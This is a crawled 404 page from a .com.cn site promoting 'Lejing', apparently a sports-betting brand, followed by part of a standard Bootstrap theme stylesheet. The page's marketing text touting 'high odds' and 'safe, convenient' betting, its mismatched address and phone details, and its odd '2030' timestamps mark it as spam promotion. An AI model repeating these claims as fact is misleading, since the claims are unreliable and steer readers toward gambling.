

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fjcrjy.com.cn/movie/QCB3H1Iii.html
body_size: 3189
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>404 没找到内容- lejing </title>
<meta name="description" content="404 没找到内容-乐竞(中国)Lejing官方网站「阿文力荐」，致力于打造专业体育娱乐与赛事数据平台，提供实时比分、智能推荐、赛事分析与互动体验，让用户畅享高赔率与安全便捷的体育娱乐服务。">
<meta name="keywords" content="lejing,乐竞体育官方网站,乐竞app下载官网入口">
<meta property="og:url" content="http://www.fjcrjy.com.cn/" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="404 没找到内容- lejing" />
<meta property="og:title" content="404 没找到内容- lejing" />
<meta name="twitter:site" content="http://www.fjcrjy.com.cn/" />
<meta name="twitter:title" content="404 没找到内容- lejing" />
<meta name="twitter:description" content="404 没找到内容-乐竞(中国)Lejing官方网站「阿文力荐」，致力于打造专业体育娱乐与赛事数据平台，提供实时比分、智能推荐、赛事分析与互动体验，让用户畅享高赔率与安全便捷的体育娱乐服务。" />
<meta name="author" content="lejing">
<link rel="icon" type="image/x-icon" href="http://www.fjcrjy.com.cn/favicon.ico">
<link rel="stylesheet" href="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/bootstrap.min.css">
<link href="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/all.min.css" rel="stylesheet">
<link href="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/owl.carousel.min.css" rel="stylesheet">
<link href="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/owl.theme.default.min.css" rel="stylesheet">
<link rel="stylesheet" href="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/venobox.css">
<link href="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/custom.css" rel="stylesheet">
<link href="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/responsive.css" rel="stylesheet">
<link href="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/helper.css" rel="stylesheet">
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/maigewan.js"></script>	
</head>
<body>
<!-- head -->
<header class="header"> 
  <div class="header-space"></div>
  <div class="header-upper-bar w-100 d-inline-block">
    <div class="container">
      <div class="row d-flex align-items-center">
        <div class="col-lg-6 col-md-8"> 
          <ul class="header-contact list-inline text-sm-center text-lg-start">
            <li class="list-inline-item"> <a href="tel:025-6151628"><span>电话:</span>025-6151628</a> </li>
            <li class="list-inline-item"> <a href="mailto:admin@fjcrjy.com.cn"><span>邮箱:</span>admin@fjcrjy.com.cn</a> </li>
            <li class="list-inline-item"> <a><span>地址:</span>湖北省省直辖县级行政区划神农架林区阳日镇</a> </li>
          </ul>
        </div>
        <div class="col-lg-6 col-md-4"> 
          <ul class="list-inline header-social text-sm-center float-lg-end float-md-end float-sm-none">
            <li class="list-inline-item"><a href="#"><i class="fab fa-facebook-f"></i></a></li>
            <li class="list-inline-item"><a href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
            <li class="list-inline-item"><a href="#"><i class="fab fa-pinterest-p"></i></a></li>
            <li class="list-inline-item"><a href="#"><i class="fab fa-instagram"></i></a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="header-lover">
    <div class="container">
      <nav class="navbar navbar-expand-md"> 
        <a class="navbar-brand" href="/"><img src="logo.png" alt="" style="width:80ox;"></a> 
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarsExample03" aria-controls="navbarsExample03" aria-expanded="false" aria-label="Toggle navigation"> <span></span> <span></span> <span></span> </button>
        <div class="collapse navbar-collapse" id="navbarsExample03">
          <ul class="navbar-nav ms-auto">
            <li class="nav-item active"> <a class="nav-link" href="/">网站首页</a> </li>
            <li class="nav-item"> <a class="nav-link" href="about">关于我们</a> </li>
            <li class="nav-item"> <a class="nav-link" href="services">服务优势</a> </li>
            <li class="nav-item"> <a class="nav-link" href="team">团队介绍</a> </li>
            <li class="nav-item"> <a class="nav-link" href="qa">问题答疑</a> </li>
            <li class="nav-item"> <a class="nav-link" href="blog">新闻资讯</a> </li>
			<li class="nav-item"> <a class="nav-link" href="contact">联系我们</a> </li>
            <li class="nav-item"> <a class="nav-link" href="#" data-bs-toggle="modal" data-bs-target="#search-modal"><i class="fas fa-search"></i></a> </li>
          </ul>
        </div>
      </nav>
    </div>
  </div>
</header>
<!-- head end-->
<!-- crumbs -->
<div class="inner-page-title">
  <div class="container">
    <div class="row">
      <div class="col-lg-8 offset-lg-2">
        <h1>404</h1>
        <div class="breadcrumb-area">
          <ol class="breadcrumb bg-transparent rounded-0 m-0 p-0">
            <li class="breadcrumb-item"><a href="/">网站首页</a></li>
            <li class="breadcrumb-item active">404</li>
          </ol>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- crumbs end-->
<!-- 404 -->
<div class="error-page pt-70 pb-70">
  <div class="container">
    <div class="row">
      <div class="col-lg-8 offset-lg-2 text-center">
        <h2>404</h2>
        <h3>找不到页面！</h3>
        <p>乐竞(中国)Lejing官方网站「阿文力荐」，致力于打造专业体育娱乐与赛事数据平台，提供实时比分、智</p>
        <a href="/" class="btn-style-1">返回首页<i class="fas fa-home"></i></a> </div>
    </div>
  </div>
</div>
<!-- 404 end-->
<!-- footer -->
<footer class="footer pt-50">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-6 col-sm-6 mb-30"> 
        <h4 class="footer-item-title">关于lejing</h4>
        <div class="footer-about">
          <p class="mb-0">乐竞(中国)Lejing官方网站「阿文力荐」，致力于打造专业体育娱乐与赛事数据平台，提供实时比分、智</p>
        </div>
        <div class="footer-social mt-20"> <a href="#"><i class="fab fa-facebook-f"></i></a> <a href="#"><i class="fa-brands fa-x-twitter"></i></a> <a href="#"><i class="fab fa-pinterest-p"></i></a> <a href="#"><i class="fab fa-instagram"></i></a> </div>
      </div>
      <div class="col-lg-3 col-md-6 col-sm-6 mb-30"> 
        <h4 class="footer-item-title">栏目导航</h4>
        <ul class="footer-link">
          <li><a href="about"><i class="fas fa-chevron-right"></i>关于我们</a></li>
          <li><a href="services"><i class="fas fa-chevron-right"></i>服务优势</a></li>
          <li><a href="team"><i class="fas fa-chevron-right"></i>团队介绍</a></li>
          <li><a href="qa"><i class="fas fa-chevron-right"></i>问题答疑</a></li>
          <li><a href="blog"><i class="fas fa-chevron-right"></i>新闻资讯</a></li>
          <li><a href="contact"><i class="fas fa-chevron-right"></i>联系我们</a></li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-6 col-sm-6 mb-30"> 
        <h4 class="footer-item-title">热门新闻</h4>
        <div class="footer-post-wrap"> 
		          <div class="footer-post-item">
            <div class="footer-post-item-img"><a href="http://www.fjcrjy.com.cn/news/20251206-0211-3471"><img src="http://fjcrjy.com.cn/themes/fjcrjy_com_cn/images/20251206021115994324.png" alt="" style="width:100px;"></a></div>
            <div class="footer-post-des">
              <p class="footer-post-title"><a href="http://www.fjcrjy.com.cn/news/20251206-0211-3471">战况盘点：勒沃库森提前夺冠喜讯；曼联尤文最后时刻失分遗憾收场</a></p>
              <time class="footer-post-time" datetime="2030">2026-01-24<span class="current-year"></span></time>
            </div>
          </div>
		          <div class="footer-post-item">
            <div class="footer-post-item-img"><a href="http://www.fjcrjy.com.cn/news-20251202-0211-9721"><img src="http://fjcrjy.com.cn/themes/fjcrjy_com_cn/images/20251202021110937397.png" alt="" style="width:100px;"></a></div>
            <div class="footer-post-des">
              <p class="footer-post-title"><a href="http://www.fjcrjy.com.cn/news-20251202-0211-9721">英超意甲新赛季前五猜想：利物浦国米强势，曼联米兰亟待提升</a></p>
              <time class="footer-post-time" datetime="2030">2026-01-24<span class="current-year"></span></time>
            </div>
          </div>
		          <div class="footer-post-item">
            <div class="footer-post-item-img"><a href="http://www.fjcrjy.com.cn/news/20260102-0251-7585"><img src="https://fjcrjy.com.cn/themes/fjcrjy_com_cn/images/20260102025119813764.jpg" alt="" style="width:100px;"></a></div>
            <div class="footer-post-des">
              <p class="footer-post-title"><a href="http://www.fjcrjy.com.cn/news/20260102-0251-7585">18岁40分神迹！弗拉格创NBA历史最年轻40+纪录</a></p>
              <time class="footer-post-time" datetime="2030">2026-01-24<span class="current-year"></span></time>
            </div>
          </div>
		          <div class="footer-post-item">
            <div class="footer-post-item-img"><a href="http://www.fjcrjy.com.cn/news/20251209-0211-1196"><img src="http://fjcrjy.com.cn/themes/fjcrjy_com_cn/images/20251209021107400174.png" alt="" style="width:100px;"></a></div>
            <div class="footer-post-des">
              <p class="footer-post-title"><a href="http://www.fjcrjy.com.cn/news/20251209-0211-1196">“曼联名宿反思：德赫亚应再留一年，奥纳纳本赛季或该坐替补”</a></p>
              <time class="footer-post-time" datetime="2030">2026-01-24<span class="current-year"></span></time>
            </div>
          </div>
		        </div>
      </div>
      <div class="col-lg-3 col-md-6 col-sm-6 mb-30"> 
        <h4 class="footer-item-title">联系方式</h4>
        <ul class="footer-contact">
          <li><span>地址:</span>湖北省省直辖县级行政区划神农架林区阳日镇</li>
          <li><span>电话:</span> <a href="tel:025-6151628">025-6151628</a></li>
          <li><span>邮箱:</span> <a href="mailto:admin@fjcrjy.com.cn">admin@fjcrjy.com.cn</a></li>
          <li><span>手机:</span> 18758632479</li>
          <li><span>网址:</span> <a href="http://www.fjcrjy.com.cn/">http://www.fjcrjy.com.cn/</a></li>
        </ul>
      </div>
    </div>
  </div>
  <div class="copyright-footer text-center mt-20">
    <div class="container">
      <p class="mb-0">©<strong>乐竞(中国)Lejing·官方网站-登录入口</strong> All Rights by <a href="http://www.fjcrjy.com.cn/">lejing</a></p>
    </div>
  </div>
</footer>
<!-- footer end-->
<!-- top --> 
<a href="#" class="scroll-top"><i class="fas fa-arrow-up"></i></a> 
<!-- top end--> 
<!-- search -->
<div class="modal fade" id="search-modal" tabindex="-1" role="dialog" aria-labelledby="search-modalTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="search-modalTitle">搜索</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div class="mb-3">
          <input type="text" class="form-control" placeholder="请输入关键词">
        </div>
        <button type="submit" class="btn-style-1 rounded-0 w-100 text-uppercase"><i class="fas fa-search"></i>搜索</button>
      </div>
    </div>
  </div>
</div>
<!-- search end-->
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/jquery-3.6.0.min.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/bootstrap.bundle.min.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/jquery-1.10.2.min.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/waypoints.min.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/jquery.counterup.min.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/venobox.min.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/owl.carousel.min.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/classie.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/jquery.mixitup.min.js"></script> 
<script src="http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/custom.css
body_size: 6631
content:
/*========================================================================

	Template Name : Akeuam - Multipurpose Bootstrap 5 Theme
	Author : Rainbow Design

========================================================================*/

/*----------------------------------

	Table of contents
	
	01. Common
	02. Header
	03. Slider
	04. About Us
	05. Contact CTA
	06. Counter
	07. Services
	08. Subscribe Area
	09. Pricing
	10. Team
	11. Testimonials
	12. Blog
	13. Partner
	14. Footer
	15. Inner Page Title
	16. Portfolio
	17. Contact Us
	18. Gallery
	19. Faq
	20. Error Page
	
----------------------------------*/

/* Theme Font Use */

@import url('https://fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900&display=swap');
/* font-family: 'Work Sans', sans-serif; */
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap');
/* font-family: 'Open Sans', sans-serif; */

/* ===================================
	01. Common
=================================== */
::selection {
	background-color: #274abb;
	color: #fff;
}
::-moz-selection {
 background-color: #274abb;
 color: #fff;
}
img {
	max-width: 100%;
}
body {
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	color: #6C6D74;
	letter-spacing: 0.5px;
}
p {
	line-height: 24px;
	font-size: 14px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0px;
	color: #333;
	padding: 0px;
	line-height: 1.4;
	font-family: 'Work Sans', sans-serif;
}
ul, li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
a, a:hover {
	text-decoration: none;
}
a:hover, a:focus, a:active {
	text-decoration: none;
}
/* --- Background bg --- */
.gray-bg {
	background-color: #f5f5f5;
}
.bg-style-1 {
	position: absolute;
	width: 100%;
	height: 300px;
	top: 0px;
	left: 0px;
	background-color: rgba(49,182,117,0.1);
	z-index: -1;
}
/* --- Top Scroll --- */
.scroll-top {
	display: none;
	position: fixed;
	bottom: 2px;
	text-align: center;
	right: 2%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #fff;
	background-color: #274abb;
	text-decoration: none;
	border-radius: 4px;
	z-index: 9999;
}
.scroll-top:hover {
	color: #fff!important;
	text-decoration: none;
	background-color: #15369f;
}
/* --- Buttons --- */
.btn-style-1 {
	background-color: #274abb;
	color: #fff;
	border: 0;
	border-radius: 4px;
	padding: 12px 20px;
	font-size: 16px;
	font-weight: 500;
	line-height: 22px;
	font-family: 'Work Sans', sans-serif;
	text-decoration: none;
	display: inline-block;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.btn-style-1:hover {
	background-color: #15369f;
	color: #fff;
	text-decoration: none;
}
.btn-style-1.btn-sm {
	padding: 8px 16px;
	font-size: 14px;
}
.btn-style-2 {
	background-color: #333;
	color: #fff;
	border: 0;
	border-radius: 4px;
	padding: 12px 20px;
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
	line-height: 22px;
	font-family: 'Work Sans', sans-serif;
	text-decoration: none;
	display: inline-block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.btn-style-2:hover {
	background-color: #274abb;
	color: #fff;
	text-decoration: none;
}
.btn-style-2.btn-sm {
	padding: 8px 16px;
	font-size: 14px;
}
.btn-style-3 {
	background-color: #274abb;
	color: #fff;
	border: 0;
	border-radius: 4px;
	padding: 12px 20px;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 500;
	line-height: 22px;
	font-family: 'Work Sans', sans-serif;
	text-decoration: none;
	display: inline-block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-transform: uppercase;
}
.btn-style-3:hover {
	background-color: #15369f;
	color: #fff;
	text-decoration: none;
}
.btn-style-3.btn-sm {
	padding: 8px 16px;
	font-size: 14px;
}
.btn-underline {
	padding: 5px 0;
	border-bottom: 1px solid #eee;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
	color: #274abb;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.btn-underline:hover {
	border-bottom: 1px solid #274abb;
	color: #999;
}
/* --- Loading --- */
#preloader {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	width: 100%;
	text-align: center;
	height: 100%;
	vertical-align: middle;
	height: 100%;
	overflow: visible;
	background-color: #fff;
}
#preloader .spinner-grow {
	top: 50%;
	position: relative;
}
/* --- section title --- */
.section-title h2 {
	font-weight: 600;
	font-size: 36px;
	line-height: 34px;
	text-transform: uppercase;
	position: relative;
	padding: 0px 0px 25px 0px;
}
.section-title h2:before {
	position: absolute;
	content: "";
	bottom: 0px;
	left: 0px;
	right: 0px;
	margin: auto;
	width: 2px;
	height: 20px;
	background-color: #274abb;
}
.section-title h2:after {
	position: absolute;
	content: "";
	bottom: 0px;
	left: 0px;
	right: 0px;
	margin: auto;
	width: 60px;
	height: 2px;
	background-color: #274abb;
}
/* ===================================
	02. Header
=================================== */
/* header Upper */
.header-upper-bar {
	background-color: rgba(0, 0, 0, 0.1);
	padding: 8px 0px;
}
/* header contact */
.header-contact {
	width: 100%;
}
.header-contact li {
	text-align: center;
	padding: 0px 0px 0px 8px;
	margin: 0px !important;
}
.header-contact li:first-child {
	padding-left: 0px;
}
.header-contact li a span {
	display: inline-block;
	font-size: 14px;
	color: #274abb;
	margin-right: 2px;
	font-weight: 700;
	display: inline-block;
}
.header-contact li a {
	color: #333;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.header-contact li a:hover {
	color: #274abb;
}
/* header social */
.header-social {
	display: inline-block;
}
.header-social li {
	padding: 0px 0px 0px 6px;
}
.header-social li a {
	font-size: 12px;
	color: #333;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.header-social li a:hover {
	color: #274abb;
}
.header .navbar-brand {
	padding: 0px;
	margin: 0px;
}
.header-lover {
	background-color: #fff;
}
.header-lover .navbar {
	padding: 0px 0px;
}
.header-lover .navbar .nav-item .nav-link {
	font-family: 'Work Sans', sans-serif;
	font-size: 13px;
	color: #333;
	font-weight: 500;
	padding: 26px 14px;
	text-transform: uppercase;
}
.header-lover .navbar .nav-item .nav-link:hover, .header-lover .navbar .nav-item.active a {
	color: #274abb;
}
.header-lover .navbar .nav-item.active .dropdown-menu .dropdown-item {
	color: #fff;
}
.header-lover .navbar .nav-item.active .dropdown-menu .dropdown-item:hover {
	color: #274abb;
}
.header-lover .navbar .nav-item:last-child .nav-link {
	padding-right: 0px;
}
.header .navbar-toggler span {
	background: #2D2E33;
}
.header .dropdown-menu {
	margin: 0px;
	padding: 15px;
	background-color: #333;
	border-radius: 0px;
}
.header .dropdown-menu .dropdown-item {
	padding: 12px 20px 12px 20px;
	position: relative;
	font-size: 12px;
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	border-left: 1px solid #333;
}
.header .dropdown-menu .dropdown-item:last-child {
	border-bottom: 0px;
}
.header .dropdown-menu .dropdown-item:hover, .header .dropdown-menu .dropdown-item:active {
	color: #274abb;
	border-left: 1px solid #274abb;
	background-color: transparent;
}
/*Navbar Toogle*/
.navbar-toggler {
	border: none;
	padding: 10px 6px;
	background-color: #f5f5f5;
	outline: none !important;
}
.navbar-toggler span {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
	background: #fff;
}
.navbar-toggler span + span {
	margin-top: 4px;
	width: 18px;
}
.navbar-toggler span + span + span {
	width: 10px;
}
 @media screen and (min-width: 768px) {
/* shows the dropdown menu on hover */
.navbar .dropdown:hover .dropdown-menu, .navbar .dropdown .dropdown-menu:hover {
	display: block!important;
}
}
/* sticky header */
.header-space {
	width: 100%;
	height: 120px;
	display: none;
}
.sticky .header-space {
	display: inline-block;
}
.sticky .header-upper-bar {
	display: none !important;
}
.sticky .header-lover {
	position: fixed;
	background-color: #fff;
	top: 0px;
	width: 100%;
	z-index: 100;
	border-bottom: 1px solid #ccc;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
/* search modal */
#search-modal .mb-3 input {
	padding: 12px;
	height: 50px;
	border-radius: 0;
}
/* ===================================
	03. Slider
=================================== */
.slider .carousel-caption {
	top: 50%;
	bottom: auto;
	padding-top: 0px;
	left: 0px;
	right: 0px;
	padding-bottom: 0px;
	transform: translateY(-50%);
}
.slider .carousel-item:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 0;
	background-color: rgba(0,0,0,0.7);
}
.slider .carousel-caption .slider-caption-box {
	position: relative;
	z-index: 0;
}
.slider .carousel-caption h2 {
	font-size: 44px;
	color: #fff;
	font-weight: 400;
	line-height: 36px;
	text-transform: capitalize;
}
.slider .carousel-caption h2 span {
	color: #274abb;
	font-weight: 700;
	border-bottom: 1px solid #274abb;
}
.slider .carousel-caption p {
	line-height: 26px;
	margin-bottom: 20px;
}
.slider .carousel-indicators li {
	width: 10px;
	height: 10px;
	position: relative;
	border-radius: 100%;
	margin: 0px 6px;
	opacity: 1;
	background-color: #fff;
}
.slider .carousel-indicators li.active {
	opacity: 1;
	background-color: #274abb;
}
/* ===================================
	04. About Us
=================================== */
.about-box {
	border: 2px solid rgba(0,0,0,.1);
	padding: 15px;
	border-radius: 4px;
}
.about-img img{
	border-radius:8px;
	border:1px solid rgba(0,0,0,0.1);
}
/* ===================================
	05. Contact CTA
=================================== */
.contact-cta {
	background-color: #274abb;
}
.contact-cta h3 {
	color: #fff;
}
.contact-cta a {
	border: 1px solid rgba(255,255,255,0.6);
	display: inline-block;
	color: #fff;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
	padding: 14px 28px;
	border-radius: 4px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.contact-cta a:hover {
	background-color: #333;
}
/* ===================================
	06. Counter
=================================== */
.counter-up-area {
	position: relative;
	background-image: url(../img/bg/counter-bg.jpg);
	background-size: cover;
	background-position: top center;
	z-index: 0;
}
.counter-up-area:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	background-color: rgba(0,0,0,0.7);
	z-index: -1;
}
.counter-up-area .single-count-item {
	z-index: 0;
	position: relative;
	border-radius: 4px;
	overflow: hidden;
	text-align: center;
	border: 1px solid rgba(255,255,255,0.2);
	padding: 0px 0px 25px 0px;
}
.counter-up-area .single-count-item h3 {
	font-size: 16px;
	font-weight: 400;
	padding-bottom: 4px;
	text-transform: uppercase;
	color: #fff;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.counter-up-area .single-count-item span {
	color: #fff !important;
	font-size: 50px;
	line-height: 36px;
	position: relative;
	padding-bottom: 25px;
	padding-top: 25px;
	background-color: #274abb;
	margin-bottom: 25px;
	font-weight: 600;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.counter-up-area .single-count-item span:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 1px;
	bottom: 0px;
	left: 0px;
	right: 0px;
	margin: auto;
	background-color: rgba(255,255,255,0.2);
}
/* ===================================
	07. Services
=================================== */
.service-item {
	border: 1px solid #f0f0f0;
	padding: 25px;
	border-radius: 4px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.service-item .service-item-header {
	margin-bottom: 30px;
}
.service-item .service-item-header i {
	font-size: 14px;
	border-radius: 100%;
	color: #fff;
	width: 40px;
	height: 40px;
	margin-right: 10px;
	text-align: center;
	line-height: 40px;
	background-color: #274abb;
	position: relative;
}
.service-item .service-item-header i:after {
	position: absolute;
	content: "";
	width: 2px;
	height: 20px;
	background-color: #274abb;
	left: 20px;
	bottom: -20px;
}
.service-item .service-item-header h4 {
	font-size: 20px;
}
.service-item:hover {
	border: 1px solid #274abb;
	box-shadow: 0 3px 38px rgba(0,0,0,.1);
}
/* service details page */
.service-details-page ul li i {
	color: #274abb;
	padding-right: 6px;
}
.service-details-page ul li {
	padding-bottom: 10px;
	font-size: 14px;
}
.service-details-page ul li:last-child {
	padding-bottom: 0px;
}
.service-details-page .blockquote {
	border-left: 1px solid #274abb;
	padding: 15px;
	background-color: #f5f5f5;
}
.service-details-page .blockquote p {
	font-size: 16px;
	font-style: italic;
	line-height: 30px;
}
/* ===================================
	08. Subscribe Area
=================================== */
.subscribe-area {
	position: relative;
	background-image: url(../img/bg/subscribe-bg.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	z-index: 0;
}
.subscribe-area:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
	z-index: -1;
	left: 0px;
	top: 0px;
}
.subscribe-area h2 {
	font-weight: 600;
	font-size: 36px;
	text-transform: uppercase;
}
.subscribe-area h2, .subscribe-area p {
	color: #fff;
}
.subscribe-area input {
	width: 100%;
	border: 0px;
	background-color: rgba(255,255,255,0.5);
	border: 1px solid rgba(255,255,255,0.5);
	padding: 18px;
	border-radius: 4px;
	height: 55px;
}
.subscribe-area button {
	background-color: #274abb;
	color: #fff;
	border: 0;
	border-radius: 4px;
	padding: 12px 20px;
	font-size: 16px;
	height: 55px;
	width: 100%;
	font-weight: 600;
	line-height: 22px;
	font-family: 'Work Sans', sans-serif;
	text-decoration: none;
	display: inline-block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-transform: uppercase;
}
.subscribe-area button:hover {
	background-color: #15369f;
	color: #fff;
	text-decoration: none;
}
/* ===================================
	09. Pricing
=================================== */
.pricing-bg {
	background-color: #f3f4f9;
}
.pricing-box {
	border: 1px solid #ebebeb;
	background-color: #fff;
	overflow: hidden;
	border-radius: 4px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.pricing-box h4.pricing-title {
	font-weight: 600;
	font-size: 26px;
	text-align: center;
	background-color: #ebebeb;
	padding: 15px 0px;
	color: #274abb;
}
.pricing-box .price-div {
	font-size: 30px;
}
.pricing-box .price-div .price-value {
	width: 100px;
	height: 100px;
	background-color: #ebebeb;
	text-align: center;
	line-height: 100px;
	border-radius: 100%;
	margin-bottom: 25px;
}
.pricing-box .price-div .price-value {
